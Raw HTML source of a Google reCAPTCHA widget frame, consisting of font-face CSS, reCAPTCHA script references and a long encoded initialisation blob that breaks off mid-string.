U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WsralV0tOYkIk6vt9qFwjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WsralV0tOYkIk6vt9qFwjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WsralV0tOYkIk6vt9qFwjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22e8K5esOvZ8KHTMOUQAZqJsKfbcOVRHtOw6jCigDComnCiALCi1DDkUB2w6YkAsOoUHEtwp/DvSZYIFrColIIwrbDmlbDjMKrw67CgHwTw4XCgioLwo3CqcOuwpzDpsKMJHXCkMKLJiILwos6wrFJwpTDi1zCvATDrWFEU8Klw4gDSsKdwrYgdVjDmMOCAz5mJMK/w5LDug3CuykPBH11w5TCuMOsS8Oew4xTwrdGwpY7w6l8fsKbw67Dq8O5EzHDssOvwojCsMO5PFLCisKVwq/ChmTDkmvDq8OtWRQffMKJw4V5w5TDslPDvMOAE8Kidw7Dpn7DucK4I8OMDWMRw6gjWsOVwp4/C8OlCDcLwpvCncOFwpBDwqYZe37Drm4ywrrDjsKiwoTDpsKNwpVNADPCuMKCN340wqnDkMKWNzEIIcO7wpHCnhrDhsO/RGQmwp3CosKpH8O6U0DCpMO3w7/DkMKDw4HDu251w7lmUDFpw5tFbFkqE1nDocO1K2nChFfCi0XDjsObCHXCi8K+PhDCoG/Cj0xiPMODwpHCj3DDtV0FAU7Di3fDq8KMwrYpGkYCbMORUMK1wp/CpsOHKAzDmhTDk8OsKcOQwqrDgsKHcFfDh2DDjwxywrzCpcONIMOuczl2Y27Cs8KaJMOSC8KJE3nCpMKHNsK9fAvDqS/DpMOhAMKwwqN1wpPCm8O0w5DDshwrL2nDvWQNwq3CusKeRcKnwoTDkRbCpcKOwoTDncK5KUzCn8OWLGM9w4k5OGzCo8OHw5/Du8OLOWx/w7wrw7TDqUFew6AKakrCgyJ5w4/Dl2vDghHDj8KSXjHDuMOfwrjDnsK8w4Y2TxcZw7ELHMOac8OUD2rCpMKzwqPCksO6MMOxwqs5DcOjwpPCu8K6w49EFcKEbMKJTRXClsOJwqEuwq9nwpvDj27CrsOcw6PCgTLDocKjwqTDusKBMsOMX0pCw4nCgw4ofMK0wo/Dh8K3w6rCssKJXMK/w4HDlsKMGcO7wrjDlMKpwqPDo0E9G0cTw5XCohPCoVAww6Y2JShXwqMvdsOTwo8VwpHDhsK7JcK4FXVGe3PCn8O6MQ9RbsK0wqgKD8OOw43DrHQlfcKGOcONw7bDriLDvMOlw6RxGcOLw7rDuRJ9wr/CjMO2wrcQOztYRcOObQDCr34/[base64]/Dhw/ConvCkMKiw6drZW9pM8K1wqjDgFLDmcK8HD3DjHsuwpbCssOtwpYQwp/CuMOTwq/DrQLDiHo1e3/CgTkzEcKHbcONw6MYc8KkVsOjEXo7w73ClsOUfh/CrMKSwqAvd2HDp8Ogw6d5wpUjEsOFHcKcGCbCl11bGcKfw6XDsiliXsObI8Knw4UdecOAwoEgGXYlwpsbIk3Cn8Ohw7AaTRnDnlxgAU3Dixg/AsOkwp3CsTQzw6/DicKMw58RKMKOw7vDm8OaI8OEw4/Dq2rDujgbXMKqwq4vw5xVH8KUwpJVccKMw5XCh19sNA7DtyhIQVxNw6TCnGHCn8Kpw67Dk0x/BcKeWwLChn7DhQvDkjTDmDvDosKOw5XDpitXwoIPEMKTwrHCqErCl8OfbcO0w5TDjxILQHTDocOwwpnDuGMrHl7Dh8K/KcKjw5YlwpvDjMKBdn3Csk3DvTDCjsK0wpLDlXg3S8KQbcOgL8KzwrZ4wqTDlA7DqcOtw781BcKQesKeU8KsGMKKw5Jqw5dCw65eecOawo/Ds8Kbw5kNwqLDkcOqw6dzwoBMwocUwojDimt+w7YqwrXDhcK5wqPClgjCoH7CpyDDszjDvsOsw5nDnsKBwr5oGwICHVJsRF7ClAXCu8Osw53Cr8KdBcKUw4VaAQ3DgWAEcQnDvUhGZMOwGcK+ISPCkCXDrSzDnU3Dsy/ClsOnWFNZw4vDgsOJelnCpcKFQcOCwpNyw6XDicKTwp3CncOPw7PDmcOOIMOFfVPDiMK1dSc7w5fDiTnCsMKPCMKkwqR6wo/[base64]/CqsKaQMOHYMK0C1LCjsK6S8O2c8KxCMO+w6XDjiXDoXwGacOEwpnDlhfDsnwLwpDDvcO7w47CvMK9bHTCpcKNwoYCw6HCs8O3w7TDk1vDtsK3wrrDpADCicOpw6TDsVjCn8K3YDHCpsKQw5/[base64]/I8Kjw6nCgMOBOhI/IlPCqcOoCcOXwooTEcKmDl3DmMOUIsKaAz3Dpn3ChMOUw5bCiE7Cp8KKN8OQw5DCjwU7MB/CuQoowrnDj8KrTsOocMK9I8Kbw5vDv1bCqcOQwpXCoMKbB0FcwpfCncOwwqPCugoObcOKw5fCkzxzwpvDvcKnw43DqcOJwqjDmMO+PsOuwqPCt03DnErDjRwgw7ddwqTCtGgXwrXDsMK7w7PDmR1lDRVRJMONZ8KRZ8OsZcK8ewsUwopAwpQXwo1/aX/DiAgAF8OSM8OZw7USwq7DqsKEN0zCpWEsw5pdwrrCvEwWwqE8wrEHFGjDl0ZTDWpyw6rDt8OvFMKVMXfDqcOzwoU6w53DoMOccsKswqp/wqUnA2NPw5UVFA/CuzXCg3jDkVDCu2bCgHB9wqfCvS/DjsKCw5nCmhnDsMKlQlorwrVdw6QOwqnDrsOSfAdJwrMXwoxhc8KVB8OHdsOBZERNfcKcNTTDtcOWa8KpcgdMwrXDnsK1w6vDvMKgWEc0w4MOHF/DsljDncONDMKowojDvSnDg8Orw5p/w5k1wr9TwrZiw73CkVpHw4I8URJCwrTDuMKmw7PCm8Kgw4DDnsKHw60gRmIpfsKKw7IOU0lsOSVaMmzDmcKtwogsBcK2w4ErbsKaV2/CmBDDrcO1wrjDuUQMw5HClidnMMKrw73DolkYO8OPTHLDq8KIw7zDqcK7acOhesOZw4fCphrDqQdtGCnCtcOnIsKGwozCjHDDpMKSw7AYw4jCtkvCoUvDpcOMcMOawpUPesOUw4jCksOUw499wo3DpG/CvxNvSWEsG2M+XsOIeGbCvCHDqcOuwqXDj8O3w4Aiw6DCqik0wq5GwprDgcKfaktnGsKhWcO/Q8OOwozDlMOAw7/CpEDDiA1iGcOyC8KaRsKQDMOow5vDsFspwp7Cs05nwqc2w4wYw7HDoMKgwpjDp23Crw3DtsO9KBfDoDHCg8ORC3R4wqlOwoDDvsOPw6ZAGyXCi8OwHQlbNUF5DcOwwrFIwohJAhtEw6FwwrvCjsOywobDg8OMwpQ7bcKFw4ICw6nDnMOBwr1eQ8OqGzTDrMOEwqF/BsKnw63CvMOie8K/[base64]/[base64]/Cnjxfw6lOQWnDi8KBwp9yH1A7enlBZWTCvsKsdy8SIyFORMO5DcOIAcKTSQnClMOPHiLDqsKvCcKzw4HDpBhZExNNwqZjZcO+wq/[base64]/[base64]/CvnFgf3LDrMOuwpFtBcKlw4DDssKgYlnCjjzCjcOqFsKiwoAnwrTCgMO5w5jDusK/dcOFw6nClWM/d8OKwqfCs8O6NhXDtEU/[base64]/DksONOsOXe8OgY3x7wpXDrkpbEBDDm3hgLcK8Iw5sw5/ChsK7QmLCksOEZMKDw7nCkcKbEsOtw7NjwpDDrcKBcMOVw5zDiMOPH8K3LgXCsA7Clw8mcMK8w6XCvsKkw61Lw5cnCMKQwpJJNSnDlipcMsKVL8KwUjU8w7lrRsOCBcKzwobCscK/woNRQiDCqsOXwozCghTCpBnCpsOuR8Kwwo/ClzrDizjCsmHCiFhjwq45ZcKlw7fDqMOewpsYwoPDvMK8dghzwrt4U8O/In5Zwrd7w5fDuFsGQkbCiS3CtMKsw6dDXMOXwpIww6Q7w7XDnsKOAn8Ewr7CmlVNe8K6acO/[base64]/Ctm0yw4tDW8KVIBzCu8Ouw73DjwDChcKnwozCqlxZwpg5w40VwroowrMMIsONX3TDhHzDucO5LETDqsKowqfCpMKrJQ9/[base64]/ClAQEGQ9uwq/CmWYuKh9rWhPCgsOaw58zwrYnw6MYPcOUB8KFw4cTwq8GbGPDqcOcw7JYwrrCtGIvwrsFZMKsw5zDs8KWfsK3EHnDosKFw7bDlTkleWgrwowBBMKVEsKWCkLCi8KJw5/Ci8OmXcOdc0diGBRNwpPCs34Ww5nDhAfDgkA6wobCjcOuw77DkDnDqcK9GGkmL8Kww4LDgmcOwrnCpcO3w5DDkMKYMmzCvyJodnhaLSTDuFjCrzLDmkYwwocBw4bDmcK+dmEPwpTCmMOFw79lWXnDocOkW8OWYMOiF8KmwpB9Vh4Qw7hxw4bDi2/DvcK3dsKlw4DDmsKKw4vDnyxic0hTwpJYBcKxw5ozOgXDsB/Dv8K0w5vCosKiw5HCksKRD1fDl8KMwrzClATCn8OBP3bCvcK5wpLDjVHCsB0Ww4ouw6rCtsKVS1x8c1zCvsO5w6bCgsKyYMKnCsKiC8OvJMKWF8OcdyPCthd4OMKqwoDDisKzwqPCmTw+MMKQwoHDisO6QXIZwozDn8KdLV7CpVMYUSnCmCYNQMO/[base64]/JcKRw5hLw4zDqSnCiU53a3XDrW/CtMOzw6Mtw5TCvUvDqMObwqHDksOKZBwCw7PCtsO8UMO0w43DsjnCvljCjcK9w5vDqMKTHGjDiErCnHXDrsK6AMKbUkRbdXc8wqXChQttw47DscO+Y8OKwoDDkFFgw4B5TcK6w6wuOjxCIx/[base64]/CsGnDpkPCo3RMw6wWwpDDtcO8w4UZwqojGsOFCC5/w4jCr8O2wqDDuWxWw4syw4LCssODw4hyblDCqcKSU8OGw5whw6vDlcO6P8KZClg7w4g4JAwdw4fDtG/DuDzCpsKrw6ksBljDtMKKB8OFwqFWF3LDusKteMKcwoDCt8KqXcOfKDYMVsOkDzIRwrnCssKMFMOMw68fPcKsMEM6UUVXwqdzYMK7w6PDjmPChyLDrWMFwqDDpMOuw6DCosOEe8KHXSQOwpESw7Y4IMKlw5Q8Jgcuw5EHenczA8OVw5/Ck8Ooc8KUwqnCsxXDkjbCmSXDjBV2S8KYw7EIwoBVw5gbwrJmwoHCjDzDtHBaEToeYBjDn8OHQcOzaHvCh8Ksw5JsJFoLAMO1w4g4NWBswrsmEcKUwo8/CQvCnkPCosKFw5hiasKZPsOlwobCrcKOwoFkEcOQRcKxPMOFw7kHB8OMRQk7HcKbMxPDqcObw6VATcK1G3vDhMKxwo3CsMKWwr99JUZnBwkcwpLCvWIJw6cffyDDrybDh8KDIcOew5DCqwtEfWfCn37DhF7DvMOIFsOsw6nDpiTCkh7Dv8OOd0QRQsOgDMKSQkA/LT5fwrvCrnB+w7nCuMKdwpMzw7nCpMOXwqoXEXUWAsOjw4jDhTlPI8O5RxIiBywfw4wiE8KPwqDDljtbIxo1UsOrwo0/w5sUwpHCp8OAw50DZcOdScOMJXLDtMKVw7AgO8KVMVtCfMO7dXLDlxU5w58oAcOwEcOQwph1dBceB8KcHh/[base64]/CisOqw6ljw6Juw6gcwpF1FBh7V1nDk8KZwqoYYHjDtMOTA8Kiw7zDv8OpQcO6bDnDjWHCnnQ2wqPCusKEbzXCqMOWecK6wqYYw6/DuA86wrQQAmEXw6TDimPCr8ObM8Ohw43Du8Otwr7CrAHDrcOAScOUwpg5w7bDusKFw57Dh8KkZcKGAGxZXsOqdjDCtUvDjMKLHcKNwqbDkMO8Zho1woXCicODwqoxwqTDuz/[base64]/CqMKNw63Ckh1sEg0ewoDCs04Jw4HCqDDDisKVw7oZRiPCl8K0CTnDosOVdVDCihXCsRlyVcKFwpbDuMKNwqkILcKMd8KUwr8YwqvCq0tVYcOPesO/bicywr/Dh3VOwrMZI8KyfsOcMmHDtU4vPMKOwonCjy3Cr8Otf8KJO2loXmVww68GCCrDhzgzw4jDjj/ChQhUSA/DoAvDrMO/w6oLw4LDksOhI8OnfwJ5AsKxwqYVaE/DlcK+ZMKVwq3DghwWNsO/w7QuRcKLw6QUWg9vwp9dw5fDgmpLdcOEw6bCqcORCMK0w7NKwpZawoB9w710MiAPwrnCj8O/SiHCkBgfdMOeFcOxKMKfw7UQEz3DgsOOw6fDqsKgw6DCiCfCsirDpCzDi3LCqiLDmsKOwo3DlWnDhURXaMONwrPCghnCqF7CoUgmw7cKwr/DocOLw7LDoz5zDcOsw7TDvcKsesOXw5nDgcKJw4rCvD1Tw49rwpttw7sBwqrCrDJMw691A1bCgMOHFW3DukXDp8KLPMORwpZ/[base64]/DnXDCusK4w6MXw7FRwoc6AHzDtmUOw4xNahHCksKqQMKwXDrCvEI8Y8OSwr81NngCMcKAw5PCnX5swoPDncOXw73DusOhJR9gT8Kawo3CrMO/[base64]/DnsKuwqdcw6vDvsO7wrYxwqHDnF8Jw6FKwr4Dw6gcMyPDim/CjzjCm1nCpcOzQnfCnB9iW8KCXB3CgcKEw4kXCUFgfVJSPMONw7jCjsO8Kn3Ctz4SNy0deHrCsCNRfBUxRQ1UX8KMEEDDtMOtNsKtwp7Du8KZVlMIcD7CqcOmdcK7w5PDs1/Dmm/Do8OdwqTCvD1aLMKYwrjCkgnCsUXCgMKbwrvDqsOFaUlbGFrDrkIZWiFdacOLwrrCqGplcVJxZzLCvsK0bMOUY8OEEsKQIsKpwp1YKBXDp8OPL37Dm8K+w6gNFcOFw6VRwrXClDQZw7bDtRYTBsO/YcKNXcOLWHzCnnzDtz0CwoTDjyrCvXwEIF7DjcKIOcORWy7DgUp7McKrwp5tNwHCsCxXwogdw4vCq8OMwr5ca1nCgjHCgyQ0w7vDihUIw6XDgRVAwpfCjwNJwpLCgWEvwr8Owp0qwoMIw7dNw4tic8KqwpXDskDCicO6PsOXQsKYwqLDkxB6S3ImWMKZw6/CtsOYBMKOw6djwpgUDgJAw5vCkl8Dw5nCkAdEw67CkE9Kw7w3w7XDhgN9wpYGwrTChMKLaVTDsAxMQcOfQMKbwo3CncOnRCFfHcORw6HCiiPDpMKYw7nCq8O/[base64]/CoS9aEcOafl85w4fClkjCi8ObO3DCkFFxw5AUwrLCncKPwoTCtsKmTjnCoHfClcKIw4zCsMOYTMO6w6A9woXCrMO4LGZ1Ej5NAcKVwpLDmjfDjFHDsiM+w5IKwpDCpMOeUcKtOgfDkEU1eMK6wq/DsH0rT3saw5bCphJkwoQSYW7CpQTDnXwBK8KXw4HDmMKxw5I3GULDvcOOwobClMOiD8OQN8K/cMK6w5TClFrDozzDksO/C8OdAwLCsRp2BcO+wo4QEsOWwpA0AMKRw4pPwrNRDsOSwpDDucKPeRc0w7bDosO4DxHDt1PCp8OCJTvDhy5qBnFUw6PCtgDCg2HDr2w9WnvDvTzCsEJSahADw6TDt8OCbh3DpWZKS09waMOKwpXDgWw/w4MFw70Dw6UFwoXDssKSHjDCisKHw445w4DDpBIxwqBJFmNTS0jCrELChHYCwrgnZMO9LRsKw5rDrMOPwoHCunxdHMO1wqxFchJ0wpXCgMKdw7TDncOiw5vDlsOkwoDDmsOGSXVcwp/[base64]/DrgDDkgLClSzCi1xWNMKyKcO4w7JRw70nwpNbYwLCmcKtKhLDn8KyKcKmw4tlwrt4LcOWwoLDrcOAw5LCiT/CkMKSwpHCncOpLzzCvXI/XMO1wrvDssOhwpBZASQTARjDqno7wrPDkHEtw6jDqcOfw5rDpcKbwp3DtRXCrcOzw5DDqjLDqAXClsOQPRwMw7w+YWnDu8OCw5DCtgTCmV/CvsK+HAoSw74lw5AIGwM9WlwfXmV1MMKpJcOdC8KEworCvQrClMOvw79lTRxuBXjCl24Rw7jCo8Oyw6HCp3l7wqrDlgVQw7HCq15Zw4Y6UsKkwqUtNMKywrESTj0Lw6fCp254KXAsWsK/w5paQCYHEMKmURHDs8KlUlXCh8OBPsO8PnjDr8KIw71eMcKBw7E5woDDklpfw4zCgU7DsBjClcK9w6PCqQU7KMOYw4tXfTHCtcKgOlc4w4wyNMOPVmBlTcOgwqB4WsK2w7HDm1DCssO/[base64]/DkSZNwrTDgMOUM1ohw5tsE2rCr8OHw7/[base64]/[base64]/[base64]/Csz0BwoFhwpjDojbCr2FEwpzDhcKNwrDDuHlhw5NjTMK/PcOjwqlbTsK4Yl8dw7fChQHDiMKqwoI+McKMeiscwqoDwrsBJxHDvws8w5cgw6xvw6nCuX7CiG4bworDmgd5LUrDlShswozCmxXDgVPCvMO2GkITwpfCszrClErDucKHw7TCicKBw4VWwoVAPRLDtidFw5/CucKLJMKDwq/CksKBwpMTDcOkJcK8wqRmw4QiWT8TX1PDvsKWw5TCrVjDnznCqmzDrTEpQllASwrCucK8d2Qaw63ChsKIwp97A8OHwrNWRAzCjUAhw4/CgsKSw6bDuktcaB3Dli4mwqsQaMOxwrHCvXbDo8OKw41YwolWw7k0w5kmworCocKhw6PCp8KfNcKww7QSw4/ClgRdd8K5K8OSw57DosO4w5rCgMKtY8OCw6jCjChUw6NQwpVJJB7Ds0PDuhhieyoPw5VDZsOiPcKxw5VxDcKLAcOwZRtOw7/Cr8KZwobDlU3DpTPDonNbw6ZDwplHwpDCqgVlwrvCuko3IcK1woBswrPCicKOw5k+wq4KLcKwfEfDgip5DMKeaBc8wp7DpcOPcMOcF1oXw61ESMKRLsK+w4hlw6LCjsOyVzYSw4ckwrrCviDCgcOgesOFED3CvMOrwrQNw71Hw7PCi0HChGQtw5AGKT/DiA8qHMOLw6/Dogs9w5XCi8KAcE48w4PCi8OSw73DvsO8YhR5woEpwrnDtgwVfUjDlj/Cl8KXwq7DrRwIKMKbDMKRwoDDpy7DqW/Cq8KBfXMvwrdKLUHDvcOIfMOlw7nDgHbCmMKDwrE6BX45w6fCi8Kiwqlhw5jDv3rDgHTDsmsMw4LDpcKow5DDjMKjw47CphcAw6wXSMKLL2bCmTTDvGwnwo8zAWcCV8K5wpNBXXAePlbCli/CusKhAcK8ZFrChh0dwoxhw67DgxIRw5wrdB/Cs8KZwrVVwqXCocOnQQQcwovDtcKHw7NbIMOZw7VYw77DocO0wqsqw7hfw5LCiMOzfg/[base64]/DqBEedsKILsOzMF8ww7HCn8O1PlzCvcKlwpInQhnDu8K8w6dlAsKlSyHCmANFwqorw4DDvMKDfcOZwpTCiMKdwqbChFJ4w6vCkMKWDWvDj8OVw4ghC8KzO2hCAMKQA8Krw7jDjDdyEsO4fsOFw77CmwHDnMOjfMOJfRzClMK/fcKiw4IAfwMbb8OCBMOZw77CisO3wrNjb8KgdsOew5Zqw6HDn8KsAGfDpygSwo5HCHR8w4DDlz/[base64]/DusKzW8KgSwRvAgBWcsO6woDCocKybAJEw4scwpTDjMOGw5Uhw5TDpzw8w63DqifCpA/[base64]/Dvj4VZ8KqTE8WJcO+w4wJQMO7VcOVGHDCtXN8F8OnTifDvMOTEjLChsK1w5fDv8KANsOwwoHClETCt8Oyw5nDnzrDgG7CqsOBCsK/w6wnRz9MwpYMITA2w7HCkcKww7TDk8KIwp7DoMKYwoN7YMK9w6fClMO8w7wRVjDDlF4FCBkVw4Qpw40YwpTDrl7DmT4ICwXDgsOCSVDCjy7Dm8KvNgDCmcKyw6XCosKAAlpqcmRDCMKtw6A0GCXCpnR/[base64]/DjMKtwoYvYn5qw7TDrQQHcnPDsmPDhyAoSzTCpsKUVsO1Zk9Nw4xNO8Ksw7cSd2QsZcOxw5bCjcK/ISZ0w5zDlMKHPk4LecO5JsKbcnXCuzBxwq/Dj8K0w4g3OVnCkcK2YsKlQF/CrybCgcKvQCE9H1jCr8ODwq0UwpgkAcKhbMOBwp7DgcO+TEVpwoZ7QcOxB8Kyw6vCn2BfFMK4wphoEQUBFsORw5/CinLDgsOkw4jDhsKXw43CjcKKLsK3RxZFW3jDvsOhw5E6KsOnw4zCgWXDncOiw4jCk8KAw47DusK6w7XCicO5wpdSw7BAwrLCjsKjJmXDvMK6BTFfw7U1XiMtw4XCnHDCjGTClMOnw7cWGSTCixU1w5HCqmzCp8KfZcOfVMKTVQbClsKIDH/Dp0AVSMOuY8OBw65iw5xdCXJcw4pEwqwAc8OJTMK+wolUScODwprDvMO+JSNNwr03w6HDpXByw5TDvsO3CHXCm8OFw4YYM8ObKsKVwrXDmsOOBsOAYTJ3wrdrKMOFIMOpw7bDg1o+wo1tIBB/wonDlcKJBMO/wpQpw6DDicOOw5zCjidCbMKlQsOwegfDnVvCqMOXw77Do8KgwoDDs8OnAVVZwpZiYgZFaMODdAzCtcO1DMKuZsOVw77ChDHCmyg/w4Vjw4hIw7/[base64]/w7BmKzfCpnjDmhtyw7YqcmvCs2DCvcK+w4VlBV83w47Cv8KywoPCiMKjFisowp0LwqlzKhNyf8KseBnDscOrw57DvcKowprDicOXwpbCoi3CnMOOSzPCrwAaHVVtw7/DlsOHfcK8W8KpK0rCs8K/w68ubsKYCF1mf8KWR8OkdizChzTDjsOiwovDgMKvfsOawoTDksKJw7HDn1c8w7wcw6EhPGgtXQpcwqDDtn3CmyPCiw3DuALCsWfDqwvDksOew4QKJEvCnV9OB8Ojw4U4wo3DucK3wrc+w7wMAsOkI8KAwpAZBsK4wpTDp8K0w4tDw7p3w6sew4NJPMOTwoFEHR/[base64]/Dk8Omwq7CljbDq8O0w4ByIMKUYMKAZsKLTmTDnMOcSQpRVwoEw4F/w6nDlMOmwokyw5vDjB4uw5/DosO7wqLDhsKBwqbClcKWYsKbNsOnEEQDUsOaaMK3DcKnw5sZwq94ERAqcsKqw7MwfcOYwrrDvMOQw54iPDDDpMOjJcOFwpnDnV3DsjUOwrYawrRxwrQ7CcOhQMKyw68LQGLDry3ChnHCs8OIfhVHbRMzw7XDi0NEI8KtwrJAw7wzwo/[base64]/[base64]/[base64]/[base64]/DuGYgJ1zCjMOLw4bDvz/DscKywrEdd8K8BsOwFcKOw7N2wp7Dji/[base64]/[base64]/CnjzDp3DDvMK9OjLDsMKlIMO8VMKjHXlWwoHCsWXDmVAqw6TCk8Klwp1JA8O/JyZbX8Ovw7low6TDhcO5FsOUZBxQw7zDrCfDsgkuBDLCj8OAwq5iwoV3wq7Cgm7Cl8OCYsOOwrkQNsO8CcKxw7/DomkuEMOHHFLCiVLDo25lH8O3w6DDrjxwSMK8w7wSd8OeHzPCvsOfYcKZVsO5PR7CjMOBSsOsO3UiTErDusKDOMK5wpB0BXtrw48hecKnw6/[base64]/CqsKuw5pCw5VcFGHCpsO2dSLCu0IswpLCjMKISQ/[base64]/DnlR9ZwU+w67Dp8OgMMOZwqUJYMOLIUc1Gw/CpcKLKzbClBlkSsKkw6DCuMKvFMKZKsODNRjDlcOZwoPDkmHDs2dTRcKjwr7DkMOow71Hw50hw5jCg3zDnTdsNMO6woTCncKTFxplKsKGw5dOwqbDmHHCpsKrbFYXw7ISw6Z+a8KmdQc0R8OJScOHw5PCkRNkwp9xwo/DuFw3wqwgw6HDocKcKcKhw6jCtw5+w4AWPDwPwrbDhcKfw7zCicKVAgrCuUfCscKnOxkmLSLDkcOYe8OwaT9SagoyH17DksOzGCAqBAQrwpXCuX/CuMKQwo5Aw6fCmns7wrYjwolyXC3DgsOgEMOHw7vCmMKMbsOnWcOsFjdiIwtPFi4Twp7CjmnCj3QGFDbDtMKBEUHDucKHQWXCqDosRMKhFRfDmsKvwqfCrFo/[base64]/wqHCsMO+RcOkbsKAw43Ci2IeH8KyVBLCuB7Dm3nCimQowo5SB0rCosKaworDq8OuJMK2KcKWX8KnWMK4BFtRw6w5eVN6wqfCgsKecCDDqcK/VcOgwrMIw6YKR8KPw6vCvsKpAMKUPSDDn8OIIVBIFGjCj3FPw4Ayw6jCtcOAO8KEN8K9wotxw6ENW3ITF1PDmMOwwr7CtsKiX3NeC8OIRXcnw69PNU1XCMOPTcOpIVbCqCPCryBqwqjDqEXDul/Cqlp8w5RLMTAfUMK0dcKzcRV1ODVzAsO/wrjDuSnDjsOvw6DDtXDCkcKYwrweIkDCm8KUCcKTckxtw7Uhwo3ClsKmwqbCosKsw5cLS8KCw59+bMOAHXdndEDCmmjChzLDrMOYwoHCjcKQw5LCuAF2b8O1YVbCssKgwrlTZGPDqXfCoG7DlsKWwpbCtMO8w4llKGfCtTXCqWB/[base64]/Y8KmAQfCs1Vywrwww6jCsMOMwoLClMKnBsKiw7h9wpYfwqTCmMOYe05nbU97wqUtwrVHwp7Cj8K6w7/DtxnDmGTDpcK3IyHCmcOTQ8OLa8ODcMKganjDn8KbwpJiwpLCn0gzEX/CmMKMw7wQdcKBc3XCt0HDsnMtw4JKUAoQw6kKZsOgIlfCiBTCg8OCw79swrMUw7rCuU/DlMKvwqFnwq9cwrMQwrg6WT/DhsKgwoQOCsK+QcOSw51XRQgoNxRfPMKlw6Q0w6PDqE1UwpPDhEQ/VsK4P8KxUsKkfcK/[base64]/DmMOcBcO6w6wtIQkUwrtjFQgQw7UcM8OFChwzwqTDtsKEwrYyCMO5ZsOww5HCscKNwrEgwr/[base64]/DpsO4w5cSeMOCFMOWEMKwQ8OsW8OsZcK6VsKpwqsawq9mwpoGwpkEVsKTT37CscKDcSc4RjwXLMOWJ8KKHMK1wp1sTXXDvlzCmV7DlcOAwop4aTrDmcKJwprCpsOrwrvCt8OVw7l3eMK/BhRZwqnCm8KxdE/CmgJwL8KEeknDksKaw5VWU8Krw75Fw4bDm8KqJzgLwpvCjMKjYhkHw5jClhfDuV3Dr8OHAsOMPiwKw4TDljjDshLCrC1Gw4NyLsKcwpfDvRVmwol6wpVtZ8O1wodrMT3DoCPDu8KLwotUDsK9w4hlw4VHwrtvw5l7wr06w6PCjMKSB3/CuXJdw7YOw6bDqQXDklBewqNKwrh9w7oAwp/DvQEIaMK8U8Ofwr7Du8Kuw68+wpfCoMOLw5DDnFN1w6Ynw63DqgjCgl3DtEPCgFrChcOGw6fDv8OwGHRHwqx4wqnDvV/DkcKEwpjDjzNiD2fDucOOXHstLsKiW1lNwp7DtWLCmsOcGCjCg8OELMKKw4rDj8K5wpTDscK+wqzDk29/wqYjKcKFw6Mcwo9XwqnCkCXCl8OnXiDCjMOPVXzDo8Ogd3ZAHcKLFcOpwovDv8Otw4vDk1ALPG/Dr8Kuwpc5wonDhGLCkcKswqnDm8Orwqoqw57DjsKTAwHDnR0aJyTDuAR3w79zGg7DnBvCuMK6Th/DocK/wqFEKQZhWMOmEcKcwo7Dp8KrwqbDohYcRlfCrsOfJMKCwrh8Zn/CmMKJwrTDuxcIWxXDksOiWMKcwrXCiC9HwqwYwoDCsMO2c8O8w57CnE3CmSAiw5XDhg9UwrrDmsKywovCqMKeSsOXwrLCnFPCsWDCmHJmw63Dk3DClcK2QWAeYsKkw4HDhABiI1vDtcOMHMKWwoPDnS/DosONC8OcRURnScKdccOCZA8cUcOVL8KPwpfCgsOGw